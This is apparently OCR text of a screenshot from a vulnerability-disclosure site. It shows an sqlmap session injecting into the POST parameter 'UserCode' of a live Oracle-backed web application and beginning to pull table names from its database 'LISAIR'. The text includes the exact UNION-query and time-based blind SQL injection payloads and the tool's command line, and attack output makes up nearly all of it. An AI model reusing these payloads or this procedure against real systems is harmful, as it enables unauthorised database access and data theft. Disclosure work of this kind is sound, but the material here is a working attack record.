 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 --db...
sible for any misuse or damage caused by this program
[*] starting at 10:56:54
[10:56:54] [INFO] parsing HTTP request from '3.txt'
[10:56:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(98)||CHR(1
20)||CHR(107)||CHR(113)||CHR(82)||CHR(80)||CHR(67)||CHR(97)||CHR(117)||CHR(102)|
|CHR(74)||CHR(69)||CHR(88)||CHR(120)||CHR(113)||CHR(122)||CHR(122)||CHR(106)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComNa
me=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 5668=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'qwTA'='qwTA&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[10:56:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:56:55] [INFO] fetching tables for database: 'LISAIR'
[10:56:56] [INFO] the SQL query used returns 227 entries
[10:56:57] [INFO] retrieved: SLMDUTY
[10:56:57] [INFO] retrieved: SLMDUTYBAK
[10:57:00] [INFO] retrieved: SLMPLANEDORZT
[10:57:00] [INFO] retrieved: SLMRISK
[10:57:01] [INFO] retrieved: SLMRISKBAK
[10:57:01] [INFO] retrieved: SLMRISKDUTY
[10:57:02] [INFO] retrieved: SLMRISKDUTYBAK
[10:57:02] [INFO] retrieved: SLMUW
[10:57:03] [INFO] retrieved: SLMUWBAK
[10:57:04] [INFO] retrieved: SLPAPPNT
[10:57:05] [INFO] retrieved: SLPBNF
[10:57:05] [INFO] retrieved: SLPCONT
www.wooyun.org